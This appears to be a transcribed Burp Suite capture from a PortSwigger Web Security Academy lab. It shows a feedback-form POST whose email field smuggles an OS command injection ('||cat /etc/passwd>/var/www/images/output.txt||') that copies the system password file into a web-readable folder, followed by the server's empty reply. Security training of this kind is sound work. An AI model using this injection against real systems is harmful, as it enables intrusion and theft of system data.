 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0abf004a03e3da528004dfae007b00fc.web-security-academy.net
3 Cookie: session=xS6DfXA5GlpfjgzFQr7gL0CVtIUmpnFT
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101
Firefox/126.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 140
10 Origin: https://0abf004a03e3da528004dfae007b00fc.web-security-academy.net
11 Referer:
https://0abf004a03e3da528004dfae007b00fc.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=1
16 Te: trailers
17
18 &name=2&email=voseme9561%40gexige.com||cat
/etc/passwd>/var/www/images/output.txt||&subject=4&message=5
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Search 0 highlights